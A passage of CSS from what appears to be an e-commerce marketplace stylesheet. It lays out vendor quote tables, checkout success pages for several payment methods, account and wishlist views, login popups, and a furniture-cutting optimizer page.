    .vendor-tab-container .header-vendor-tab div.budget-vendor-status p {
        font-size: 16px !important;
        line-height: 16px;
    }

    .marketplace-quote-view .vendor-tab-styles.vendor-logeed .table-vendor-tab tr.products-table {
        display: grid !important;
        grid-template-columns: repeat(3, 1fr) !important;
        grid-auto-rows: auto;
        gap: 8px;
        padding: 8px;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-data {
        grid-column: 1 / 4;
        grid-row: 1;
        padding: 0 0 0 0;
        height: fit-content;
        position: relative;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-data .row.no-gutters {
        gap: 8px;
        flex-wrap: nowrap;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-data .col.my-auto.pl-3 {
        padding: 0 !important;
        margin: 0 !important;
    }

    .marketplace-quote-view.page-products .table-vendor-tab .products-table .vendor-tab-product-data .product-vendor-name {
        width: 100%;
        max-height: 20px;
        padding: 4px 0;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-data .vendor-tab-product-name-container {
        width: 100%;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-delete {
        grid-column: 9;
        grid-row: 1;
        padding: 0px !important;
        height: fit-content;
        position: relative;
        justify-self: self-end;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-vendorsku {
        grid-column: 1/3;
        grid-row: 2;
        padding: 0 72px 0 0 !important;
        height: fit-content;
        position: relative;
        align-self: center;
        top: 0;
        max-width: none;
        width: 100%;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-vendorsku:has(input),
    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-discount:has(input),
    .marketplace-quote-view.page-products .vendor-tab-styles.vendor-logeed .table-vendor-tab .products-table td.vendor-tab-product-price:has(input) {
        align-self: start;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-discount {
        grid-column: 2;
        grid-row: 2;
        padding: 0px;
        height: fit-content;
        position: relative;
        align-self: center;
        justify-self: end;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles.vendor-logeed .table-vendor-tab .products-table td.vendor-tab-product-price {
        grid-column: 3;
        grid-row: 2;
        padding: 0px !important;
        height: fit-content;
        position: relative;
        margin: 0;
        align-self: center;
        justify-self: end;
        bottom: 0;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-qty {
        grid-column: 1;
        grid-row: 3;
        padding: 0px !important;
        height: fit-content;
        position: relative;
        justify-self: self-start;
        align-self: center;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-stock {
        grid-column: 1 / 3;
        grid-row: 3;
        padding: 0px !important;
        height: fit-content;
        position: relative;
        align-self: center;
        justify-self: flex-start;
        left: 72px;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-stock .stock-product div {
        max-height: 24px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-subtotal {
        grid-column: 9;
        grid-row: 3;
        padding: 0px;
        height: fit-content;
        position: relative;
        justify-self: flex-end;
        align-self: center;
    }

    .page-wrapper #maincontent .columns .multiplewishlist-btn.delete-btn {
        width: 32px;
        height: 32px;
        padding: 0px;
    }

    .page-wrapper #maincontent .columns .multiplewishlist-btn.delete-btn .fa-trash-o {
        height: 16px;
        font-size: 16px;
    }

    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tr.products-table,
    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tr.products-table-optimizer {
        display: grid !important;
        grid-template-columns: repeat(3, 1fr) !important;
        grid-auto-rows: auto 0 auto;
        gap: 4px;
        padding: 8px;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-price {
        bottom: 20px;
        grid-column: 9;
        grid-row: 2;
        padding: 0px !important;
        height: fit-content;
        position: relative;
        margin: 0;
        align-self: center;
        justify-self: end;
    }

    .marketplace-quote-view .product-container-vendor-tab div.multiplewishlist-shipment-header {
        padding: 4px 8px 4px 8px !important;
    }

    .header.content .sections .section-items.nav-sections-items {
        position: relative;
        z-index: 1006 !important;
        background: #ffffff;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table:not(:has(.vendor-tab-product-vendorsku)) .vendor-tab-product-data .col.my-auto.pl-3 {
        padding-right: 48px !important
    }

    .marketplace-quote-view .vendor-tab-container .checkbox-container, .product-container-vendor-tab .multiplewishlist-shipment-table .ships-options td.checkbox-container {
        padding: 8px;
    }

    .marketplace-quote-view .vendor-tab-container .checkbox-container {
        padding: 16px 8px 16px 16px;
    }

    div.fotorama .fotorama__arr.fotorama__arr--prev,
    div.fotorama .fotorama__arr.fotorama__arr--next {
        display: block !important;
    }
    .fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap.no-slider div.fotorama__thumb__arr {
        display: block;
    }

    .page-with-filter .algolia-instant-results-wrapper .products-algolia {
        max-width: none;
    }

    .page-with-filter .algolia-instant-results-wrapper .products-algolia .instant-search-results-container {
        margin: 0 24px;
    }

    .page-with-filter .products-algolia .filter-search-product .pull-right {
        flex-direction: column;
        gap: 8px;
    }

    body.page-with-filter main#maincontent {
        margin-top: 6em;
    }

    .checkout-onepage-success .firstdata .title-success-firstdata-page-pay,
    .checkout-onepage-success .eCheq .title-success-eCheq-page-pay,
    .checkout-onepage-success .mercadoPago .title-success-mercadopago-page-pay,
    .checkout-onepage-success .cashPay .title-success-cashPay-page-pay h3,
    .checkout-onepage-success .banktransfer .title-success-banktransfer-page-pay,
    .checkout-onepage-success .banktransfer .title-success-banktransfer-page-pay h3 {
        margin: 0 !important;
        font-size: 22px;
        line-height: 24px;
    }

    .checkout-onepage-success .mercadoPago .success-mercadopago-container,
    .checkout-onepage-success .mercadoPago .title-success-mercadopago-page-pay,
    .checkout-onepage-success .cashPay .title-success-cashPay-page-pay,
    .checkout-onepage-success .eCheq .title-success-eCheq-page-pay {
        height: fit-content;
    }

    .checkout-onepage-success .mercadoPago .text-success-mercadopago-page-pay {
        margin-top: 0;
    }

    .checkout-onepage-success .firstdata .billing-firstdata-container h5,
    .checkout-onepage-success .firstdata .delivery-firstdata-container h5,
    .checkout-onepage-success .eCheq h5,
    .checkout-onepage-success .eCheq .delivery-eCheq-container h5,
    .checkout-onepage-success .mercadoPago .billing-mercadopago-container h5,
    .checkout-onepage-success .mercadoPago .delivery-mercadopago-container h5,
    .checkout-onepage-success .cashPay .billing-cashPay-container h5,
    .checkout-onepage-success .cashPay .delivery-cashPay-container h5,
    .checkout-onepage-success .banktransfer .billing-banktransfer-container h5,
    .checkout-onepage-success .banktransfer .delivery-banktransfer-container h5 {
        font-size: 16px !important;
        line-height: 16px;
    }

    .checkout-onepage-success .firstdata .billing-firstdata-container span,
    .checkout-onepage-success .firstdata .delivery-firstdata-container span,
    .checkout-onepage-success .eCheq span,
    .checkout-onepage-success .eCheq .delivery-eCheq-container span,
    .checkout-onepage-success .mercadoPago .billing-mercadopago-container span,
    .checkout-onepage-success .mercadoPago .delivery-mercadopago-container span,
    .checkout-onepage-success .cashPay .billing-cashPay-container span,
    .checkout-onepage-success .cashPay .delivery-cashPay-container span,
    .checkout-onepage-success .banktransfer .billing-banktransfer-container span,
    .checkout-onepage-success .banktransfer .delivery-banktransfer-container span {
        font-size: 13px;
        font-weight: 400;
        line-height: 14px;
    }

    .checkout-success .block-content {
        padding: 0px 0px 16px 0px;
    }

    .checkout-onepage-success .firstdata .text-success-firstdata-page-pay h4,
    .checkout-onepage-success .eCheq .text-success-eCheq-page-pay h4,
    .checkout-onepage-success .mercadoPago .text-success-mercadopago-page-pay h4,
    .checkout-onepage-success .cashPay .text-success-cashPay-page-pay h4,
    .checkout-onepage-success .banktransfer .text-success-banktransfer-page-pay h4 {
        font-size: 16px;
        line-height: 16px;
    }

    .checkout-onepage-success .page-title-wrapper .page-title {
        display: block !important;
    }

    .checkout-onepage-success.page-products .columns {
        padding-top: 0px;
    }

    .checkout-onepage-success .page-title-wrapper {
        margin-top: 56px;
    }

    .checkout-onepage-success #maincontent .page-title-wrapper .page-title span {
        font-size: 24px;
        line-height: 24px;
    }

    .checkout-onepage-success .cashPay .text-success-cashPay-page-pay {
        height: fit-content;
        padding-bottom: 0px;
    }

    .checkout-onepage-success .firstdata .success-firstdata-container .d-flex,
    .checkout-onepage-success .eCheq .success-eCheq-container .d-flex,
    .checkout-onepage-success .mercadoPago .success-mercadopago-container,
    .checkout-onepage-success .cashPay .success-cashPay-container .d-flex {
        flex-wrap: wrap;
    }

    .checkout-onepage-success #attachment-form .swissup-attachment-drag-area img {
        max-width: 100%;
    }

    .checkout-onepage-success .well-white.border.text-center {
        margin: 0 16px 0 16px;
    }

    .sto-button.sto-lg .sto-label {
        font-size: 16px;
        line-height: 16px;
    }
    .sto-button.sto-sm .sto-label {
        font-size: 12px;
        line-height: 12px;
    }

    .account.customer-account-index .edit-my-account,
    .account.customer-account-index .save-my-account {
        width: 100%;
    }

    .account.customer-account-index div.account-info-container {
        padding: 16px;
        gap: 8px;
        display: grid;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config tbody tr td {
        gap: 8px;
        display: grid;
    }

    .account.customer-account-index .block-dashboard-info h2.account-title-section {
        font-size: 20px;
        line-height: 24px;
        margin: 0;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config b.b-name-surname,
    .account.customer-account-index .block-dashboard-info .table-my-account-config b.text-email-phone,
    .account.customer-account-index .block-dashboard-info .table-my-account-config b.text-whatsapp {
        font-size: 16px;
        line-height: 16px;
    }

    .account.customer-account-index div.container-title-edit-my-account {
        margin-bottom: 8px;
    }

    .customer-address-form .column.main div.new-address,
    .customer-address-form .column.main div.edit-address {
        gap: 16px;
        display: flex;
        flex-direction: column;
    }

    .customer-address-form div.column.main .new-address fieldset.fieldset#fieldset-address-custom:has(.billing-type),
    .customer-address-form div.column.main .edit-address fieldset.fieldset#fieldset-address-custom:has(.billing-type) {
        display: flex;
    }

    .catalog-product-view button.add-product-btn {
        width: 100%;
    }

    .modal-inner-wrap .modal-content:has(#customer-validation-modal) {
        padding: 36px 16px 16px 16px;
    }

    button.send-code-unify-account.sto-md:has(.sto-label) {
        padding: 8px !important;
    }

    .popup-authentication button.btn-resend-code.sto-button {
        min-width: 210px;
        min-height: 34px;
    }

    .aa-Panel .aa-Source .aa-List {
        padding-top: 0px;
    }

    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date {
        order: 3;
    }

    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date {
        display: flex;
        align-items: center;
    }

    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date label {
        display: flex;
    }

    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date input {
        width: 100% !important;
        font-family: 'Roboto Condensed';
        font-size: 13px;
        font-weight: 600;
        line-height: 16px;
        margin-right: 0;
    }

    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date button {
        width: 0;
        height: 100%;
    }

    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date button::before {
        position: relative;
        right: 20px;
        display: flex;
        height: 100%;
        font-size: 13px !important;
        align-items: center;
        padding-top: 2px;
    }

    .algolia-serch-product .descripcion-qty-search div.qty-inc-dec {
        right: 4px;
    }

    .account.multiplewishlist-index-index .btn-group.mass-action-buttons .sto-button {
        display: none;
    }

    .account.multiplewishlist-index-index .btn-group.mass-action-buttons .sto-button.new-button {
        display: flex;
        white-space: nowrap;
        gap: 8px;
    }

    .account.multiplewishlist-index-index .mass-actions {
        padding: 0;
    }

    .account.multiplewishlist-index-index .block-content-multiplewishlist-index {
        margin-top: 24px;
    }

    .account.multiplewishlist-index-index .wishlist-index-table-body td.tcheckbox,
    .account.multiplewishlist-index-index tr.wishlist-index-row .wishlist-store-container {
        display: none;
    }

    .account.multiplewishlist-index-index tr.wishlist-index-row {
        display: flex;
        flex-direction: row;
        align-content: center;
    }

    .account.multiplewishlist-index-index tr.wishlist-index-row .checkmark-container,
    .account.multiplewishlist-index-index tr.wishlist-index-row .wishlist-info-container {
        align-content: center;
    }

    .account.multiplewishlist-index-index div.day-budget-my-budgets {
        flex-direction: column !important;
        text-align: start;
        gap: 0;
    }

    .account.multiplewishlist-index-index tbody.wishlist-index-table-body td.checkmark-container {
        width: 10%;
        max-width: 38px !important;
        min-width: 38px !important;
    }

    .account.multiplewishlist-index-index tbody.wishlist-index-table-body .wishlist-info-container {
        width: auto;
    }

    .account.multiplewishlist-index-index tbody.wishlist-index-table-body .wishlist-link.wishlist-link-product-price {
        width: 30%;
        display: flex;
        justify-content: flex-end;
        margin-left: auto;
    }

    .account.multiplewishlist-index-index tbody.wishlist-index-table-body .table-actions {
        width: 30%;
    }

    .account .table.table-vv-style tbody .wishlist-index-row.radio-left-border td {
        padding: 8px !important;
        margin-top: 16px !important;
    }

    .account.multiplewishlist-index-index div.block-content-multiplewishlist-index {
        margin: 24px 0;
    }

    .account.multiplewishlist-index-index span.multiplewishlist-index-title {
        font-size: 22px;
        line-height: 24px;
    }

    .account .table.table-vv-style tbody tr td.table-actions {
        padding: 0 !important;
        position: absolute !important;
        right: 8px;
        top: 50%;
        display: flex;
        justify-content: flex-end;
        height: 100%;
    }

    .account .table.table-vv-style tbody tr td.table-actions .btn-group {
        height: fit-content;
    }

    .account .multiple_wishlist_table.table-vv-style tbody tr .wishlist-id {
        text-align: start;
    }

    .account .multiple_wishlist_table.table-vv-style tbody tr .items.pages-items {
        display: flex;
    }

    .account .multiple_wishlist_table.table-vv-style tbody tr .pager-container {
        max-width: 25%;
        white-space: nowrap;
        overflow: hidden;
    }

    .account .multiple_wishlist_table.table-vv-style tbody tr .limiter-text {
        white-space: nowrap;
    }

    .optimization-container {
        width: 100%;
    }

    .optimization-container .optimizer-card {
        width: 100%;
        border-radius: 4px;
    }

    .optimization-container .optimizer-card-img svg {
        width: 72px;
        height: 72px;
        min-width: 72px;
    }

    .optimization-container .optimizer-card-header {
        font-size: 12px;
        font-weight: 500;
        line-height: 12px;
        max-height: 24px;
    }

    .optimization-container .optimizer-card-txt {
        font-size: 14px;
        font-weight: 400;
        line-height: 16px;

    }

    .optimization-container .optimizer-card-btn {
        font-size: 14px;
    }

    .configurable span.configurable-purshasing {
        max-height: 24px;
        font-size: 12px;
        line-height: 12px;
    }

    div.structure-booton {
        max-height: 24px;
        font-size: 12px;
        line-height: 12px;
    }

    .marketplace-optimizer-view .tr-optimizer,
    .marketplace-optimizer-result .tr-optimizer {
        display: grid;
        grid-template-columns: 1fr 1fr 0.25fr 1fr;
        gap: 8px;
        padding: 8px;
    }

    .marketplace-optimizer-view .tr-optimizer td,
    .marketplace-optimizer-result .tr-optimizer td {
        padding: 0 !important;
    }

    .marketplace-optimizer-view .tr-optimizer td input,
    .marketplace-optimizer-result .tr-optimizer td input {
        width: 100%;
        max-width: revert !important;
    }

    .marketplace-optimizer-view thead.optimizer-cuts-header th,
    .marketplace-optimizer-result thead.optimizer-cuts-header th  {
        display: none;
    }

    .marketplace-optimizer-view thead.optimizer-cuts-header th.pieces-cut-title,
    .marketplace-optimizer-result thead.optimizer-cuts-header th.pieces-cut-title {
        display: flex !important;
        justify-content: space-between;
    }

    .marketplace-optimizer-view .tr-optimizer td.piece-name,
    .marketplace-optimizer-result .tr-optimizer td.piece-name  {
        grid-column: 1/5;
    }

    .marketplace-optimizer-view .tr-optimizer td.box-edge-section,
    .marketplace-optimizer-result .tr-optimizer td.box-edge-section  {
        grid-column: 2/5;
    }

    .marketplace-optimizer-view .product-info-optimizer,
    .marketplace-optimizer-result .product-info-optimizer {
        flex-grow: revert;
    }

    .marketplace-optimizer-view tr.products-optimizer{
        grid-template-columns: 100% ;
        border-bottom: none !important;
    }

    .marketplace-optimizer-view .vendor-tab-product-price-optimizer::before,
    .marketplace-optimizer-view .vendor-tab-product-data::before,
    .marketplace-optimizer-result .vendor-tab-product-price-optimizer::before,
    .marketplace-optimizer-result .vendor-tab-product-data::before  {
        display: none !important;
    }

    .marketplace-optimizer-view .optimizer-table-vendor-tab .product-name,
    .marketplace-optimizer-result .product-name {
        max-height: 60px;
        max-width: 90% !important;
        text-overflow: ellipsis;
        overflow: hidden;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 3;
        line-clamp: 3;
        line-height: 16px;
        font-size: 16px;
    }

    .marketplace-optimizer-view .piece-rotate span.title,
    .marketplace-optimizer-result .piece-rotate span.title {
        display: flex;
    }

    .marketplace-optimizer-view .piece-rotate,
    .marketplace-optimizer-result .piece-rotate {
        display: flex;
        gap: 8px;
        align-items:center;
        justify-content: center;
    }

    .marketplace-optimizer-view .tr-optimizer td.piece-name input[name="name"],
    .marketplace-optimizer-result .tr-optimizer td.piece-name input[name="name"] {
        min-width: revert;
    }

    .marketplace-optimizer-view .optimizer-name-input-container input.input-add-name-optimization,
    .marketplace-optimizer-result .optimizer-name-input-container input.input-add-name-optimization {
        background-position: 98% 50% !important;
        text-overflow: ellipsis;
    }

    .marketplace-optimizer-view .optimizer-tab .optimizer-header,
    .marketplace-optimizer-result .optimizer-tab .optimizer-header {
        display: grid;
        grid-template-columns: min-content 1fr;
        grid-template-rows: 0.25fr 1fr;
        gap: 8px;
    }

    .marketplace-optimizer-view .optimizer-tab .optimizer-logo,
    .marketplace-optimizer-result .optimizer-tab .optimizer-logo {
        grid-column: 1;
        grid-row: 1 / 4;
    }

    .marketplace-optimizer-view .optimizer-tab .optimizer-header-info,
    .marketplace-optimizer-result .optimizer-tab .optimizer-header-info  {
        grid-column: 2 / 4;
        grid-row: 1 / 3;
    }

    .marketplace-optimizer-view .optimizer-tab .vendor-logo-container,
    .marketplace-optimizer-result .optimizer-tab .vendor-logo-container {
        grid-column: 2 / 4;
        grid-row: 3;
    }

    .marketplace-optimizer-view div.column.main,
    .marketplace-optimizer-result div.column.main {
        padding: 16px 0 !important;
    }

    .nav-sections {
        left: calc(-1*(100% - 40px));
    }

    .optimizer-tab .optimizer-title {
        font-size: 16px;
        line-height: 16px;
    }

    .marketplace-optimizer-view .optimizer-name-input-container input.input-add-name-optimization,
    .marketplace-optimizer-result .optimizer-name-input-container input.input-add-name-optimization {
        font-size: 13px;
        line-height: 16px;
    }

    .marketplace-optimizer-view .optimizer-tab,
    .marketplace-optimizer-result .optimizer-tab {
        padding: 16px;
    }

    .marketplace-optimizer-view .optimizer-table-data div.products-optimizer-data,
    .marketplace-optimizer-result .optimizer-table-data div.products-optimizer-data {
        grid-template-columns: min-content min-content auto min-content min-content !important;
        grid-template-rows: 1fr 0.5fr;
    }

    .marketplace-optimizer-view .optimizer-tab div.product-info-optimizer,
    .marketplace-optimizer-result .optimizer-tab div.product-info-optimizer {
        grid-row: 1;
        grid-column: 3/4;
    }

    .marketplace-optimizer-view .optimizer-tab div.vendor-tab-product-price-optimizer,
    .marketplace-optimizer-result .optimizer-tab div.vendor-tab-product-price-optimizer {
        grid-row: 2;
        grid-column: 6;
    }

    .marketplace-optimizer-view .optimizer-tab .vendor-tab-product-delete,
    .marketplace-optimizer-result .optimizer-tab .vendor-tab-product-delete {
        grid-column: 6;
        grid-row: 1;
        padding: 0 !important;
        height: fit-content;
    }

    .marketplace-optimizer-view .optimizer-table-data div.products-optimizer-data,
    .marketplace-optimizer-result .optimizer-table-data div.products-optimizer-data {
        gap: 4px 8px;
    }

    .marketplace-optimizer-view div.optimizer-furniture-input,
    .marketplace-optimizer-result div.optimizer-furniture-input {
        width: 100%;
    }

    .marketplace-optimizer-view div.vendor-tab-product-name-container-optimizer,
    .marketplace-optimizer-result div.vendor-tab-product-name-container-optimizer {
        max-width: revert;
    }

    .marketplace-optimizer-view .page-main,
    .marketplace-optimizer-result .page-main {
        padding: 16px 8px;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.container-fieldset-data-direction {
        display: flex;
        flex-direction: column;
        gap: 8px;
    }

    body.marketplace-quote-view .multiplewishlist-header-container span.getlocation-text,
    body.marketplace-quote-view .multiplewishlist-header-container div.container-fieldset-data-direction label,
    body.marketplace-quote-view .multiplewishlist-header-container div.container-fieldset-data-direction label span,
    .marketplace-quote-view .multiplewishlist-header-container button.confirm.new-button span,
    .marketplace-quote-view .multiplewishlist-header-container button.save-wish-address,
    body.marketplace-quote-view .cancel-edit-billing-address span,
    body.marketplace-quote-view .payment-billing-address-list .customer-address-form .save-address,
    body.marketplace-quote-view .new-billing-data .fieldset .field label span {
        font-size: 14px !important;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content .block-authentication .block-customer-login {
        padding: 16px 40px !important;
        height: fit-content;
        max-height: revert;
        min-height: revert;
    }

    .popup-authentication .block-authentication div.block-title h2 {
        font-size: 16px;
    }

    .popup-authentication .block-authentication div.need-complete-email-error,
    .block-authentication .field.telephone div.need-complete-email-error-whatsapp,
    .popup-authentication .block-authentication .field.email div.username-msg,
    .popup-authentication .block-authentication .field.telephone div.username-msg-whatsapp {
        font-size: 14px;
    }

    .popup-authentication .block-authentication .field.email div.new-username-msg span,
    .popup-authentication .block-authentication .field.telephone div.new-username-msg-whatsapp span {
        font-size: 14px;
    }

    body.catalog-product-view .product-options-bottom div.column.best-price-wrapper {
        padding-top: 16px;
    }

    .catalog-product-view div.sellers-wrapper .distributors-input.input-row {
        width: min-content;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.container-fieldset-data-direction {
        display: flex;
        flex-direction: column;
        gap: 8px;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.data-direction-header {
        justify-content: space-between !important;
        flex-direction: row !important;
    }

    .marketplace-quote-view .container-adress-budget .new-address-form-fieldset.location-city {
        order: 3;
    }

    .marketplace-quote-view button.continue-btn, .checkout-onepage-success .checkout-success .actions-toolbar a.continue-shopping, .continue-btn-budget, .btn-getback-budget, .btn-back-optimizer{
        min-width: 100%;
    }

    .marketplace-quote-view .multiplewishlist-header-container .billing-container.addresses-account-container .fieldset-billing {
        display: flex;
        flex-direction: column;
    }

    .marketplace-quote-view .multiplewishlist-header-container .data-billing-header {
        justify-content: space-between;
    }

    .marketplace-quote-view .multiplewishlist-header-container span.data-direction-header-title,
    .marketplace-quote-view .multiplewishlist-header-container span.data-billing-header-title {
        font-size: 16px;
        line-height: 16px;
    }

    .marketplace-quote-view button.btn-addres-delivery {
        padding: 8px;
    }

    .marketplace-quote-view .multiplewishlist-header-container .data-direction-header-container svg,
    .marketplace-quote-view .multiplewishlist-header-container .data-billing-header-container svg {
        min-width: 24px;
    }

    .customer-address-form .column.main .new-address .fieldset .field label, .customer-address-form .column.main .edit-address .fieldset .field label, .customer-address-form .column.main .new-address-form-fieldset .field label, .customer-address-form .column.main .edit-address-form-fieldset .field label, .new-address-form-fieldset .field.street.required .label span, .field.city.required span, .field.region.required span, .field.zip.required span, .field.address-detail span, .form-address-edit .fieldset > .field > .label span {
        font-size: 14px !important;
    }

    span.address-loader-label {
        font-size: 20px;
        line-height: 24px;
    }
    .popup-authentication .block-authentication.no-gutters {
        max-height: revert;
        height: 100%;
    }

    .popup-authentication.modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        max-width: 400px;
    }

    .marketplace-quote-view .modal-popup.addressmodal.modal-slide._inner-scroll._show div.modal-inner-wrap {
        width: 90vw !important;
    }

    .marketplace-optimizer-view div.option-edge,
    .marketplace-optimizer-result div.option-edge  {
        min-width: revert;
    }

    .marketplace-optimizer-view .optimizer-table-vendor-tab tbody,
    .marketplace-optimizer-result .optimizer-products-table tbody {
        gap: 32px 0;
        display: flex;
        flex-direction: column;
    }

    .marketplace-optimizer-view .box-edge-section div.container-edge-popup,
    .marketplace-optimizer-result .box-edge-section div.container-edge-popup {
        width: revert;
    }

    .marketplace-optimizer-view .box-edge-container:has(.bottom) .container-edge-popup::before,
    .marketplace-optimizer-view .box-edge-container:has(.bottom) .container-edge-popup::after,
    .marketplace-optimizer-result .box-edge-container:has(.bottom) .container-edge-popup::before,
    .marketplace-optimizer-result .box-edge-container:has(.bottom) .container-edge-popup::after {
        left: 70%;
    }

    .marketplace-optimizer-view .box-edge-container:has(.bottom) .popup-edge,
    .marketplace-optimizer-result .box-edge-container:has(.bottom) .popup-edge {
        position: relative;
        right: 240px;
    }

    .marketplace-quote-view .page-wrapper #maincontent .columns .optimizer-header-buttons .multiplewishlist-btn.edit-btn {
        border-top-right-radius: 0px !important;
        border-bottom-right-radius: 0px !important;
        height: 32px;
        width: 32px;
        margin: 0;
    }

    .marketplace-quote-view .page-wrapper #maincontent .columns .optimizer-header-buttons .multiplewishlist-btn.delete-btn {
        border-top-left-radius: 0px !important;
        border-bottom-left-radius: 0px !important;
        height: 32px;
        width: 32px;
        margin: 0;
    }

    .marketplace-quote-view div.optimizer-card-img {
        display: grid;
        grid-template-columns: min-content 1fr;
        grid-template-rows: 1fr 1fr;
    }

    .marketplace-quote-view div.optimizer-card-img svg {
        grid-row: 1/3;
    }

    .marketplace-quote-view div.optimizer-card-img span {
        grid-row: 1;
        grid-column: 2;
        white-space: normal;
    }

    .marketplace-quote-view div.optimizer-card-img .optimizer-header-buttons {
        grid-row: 2;
        grid-column: 2;
    }

    .marketplace-quote-view .optimizer-products-table .products-table td.vendor-tab-product-data .col.my-auto.pl-3 {
        height: initial;
    }

    .marketplace-quote-view .optimizer-card-img svg {
        max-width: 80px;
        max-height: 80px;
        min-width: revert;
    }

    .marketplace-optimizer-result span.product-subtotal-price {
        padding-right: 0px;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .vendor-tab-product-data {
        grid-column: 1 / 6;
        grid-row: 1 / 3;
        align-items: center;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .vendor-tab-product-stock {
        grid-column: 3 / 4;
        grid-row: 3;
        align-items: center;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .vendor-tab-product-delete {
        grid-column: 6;
        grid-row: 1;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .font-weight-bold:has(.product-price) {
        grid-column: 6;
        grid-row: 2;
        justify-content: flex-end;
        align-items: center;
        font-size: 16px;
        line-height: 16px;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .vendor-tab-product-subtotal {
        grid-row: 3;
        grid-column: 4/7 !important;
        align-items: center;
        justify-content: flex-end;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .vendor-tab-product-subtotal .product-price-subtotal {
        position: relative;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .vendor-tab-product-qty {
        grid-row: 3;
        grid-column: 1;
        align-items: center;
    }

    .marketplace-optimizer-result .products-table.products-optimizer td::before, .table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-inc, .table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-dec, .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .thumb-add-budget .field.qty.set-qty-product .qty-input .qty-switcher-dec, .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .thumb-add-budget .field.qty.set-qty-product .qty-input .qty-switcher-inc, .algolia-serch-product .descripcion-qty-search .qty-inc-dec, .qty-inc-dec-hit, .catalog-product-view .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec, .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-inc, .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec, .set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-dec-inner, .set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-inc-inner {
        display: none !important;
    }
    .table-vv-style .item-qty-container .item-qty, .page-products .products-grid:not(.swiper-container) .product-items .product-item:not(.product-structure) .product-item-info .product-item-details .product-item-inner .thumb-add-budget .field.qty.set-qty-product .qty-input .input-text.qty, .block.widget .products-grid:not(.swiper-container) .product-items .product-item:not(.product-structure) .product-item-info .product-item-details .product-item-inner .thumb-add-budget .field.qty.set-qty-product .qty-input .input-text.qty, .box-tocart.microsite .set-qty-product .qty-input input, .catalog-product-view .product-info-main .set-qty-product .qty-input.inner-input-container input, body.catalog-product-view .product-info-main .set-qty-product .qty-input input {
        padding: 8px;
        text-align: center;
    }

    .marketplace-optimizer-result tr.products-table.products-optimizer {
        grid-template-rows: 1fr 0.5fr min-content;
        grid-template-columns: min-content min-content 30% 10% 1fr 15% !important;
        gap: 8px;
        padding: 8px 0;
    }

    .marketplace-optimizer-result .table.table-vv-style tbody td {
        padding: 0;
    }

    .marketplace-optimizer-result .bottom-section div.buttons-container {
        display: flex;
        flex-wrap: wrap;
        gap: 8px;
        margin-top: 6rem;
    }

    .products-table:not(:has(.vendor-tab-product-discount)) .vendor-tab-product-data .row.no-gutters.products-optimizer-data {
        margin: 0;
    }

    .marketplace-optimizer-result .vendor-tab-product-subtotal div.product-price-subtotal {
        font-size: 20px;
        line-height: 24px;
    }

    .marketplace-optimizer-result div.optimizer-furniture-input-container {
        width: 100%;
    }

    .marketplace-optimizer-result div.optimizer-furniture-input-container,
    .marketplace-optimizer-result .subtotal-products-optimizer {
        padding: 8px;
    }
    .marketplace-optimizer-result .subtotal-products-optimizer {
        text-align: end;
    }
    .marketplace-optimizer-result div.subtotal-products-optimizer {
        width: 100%;
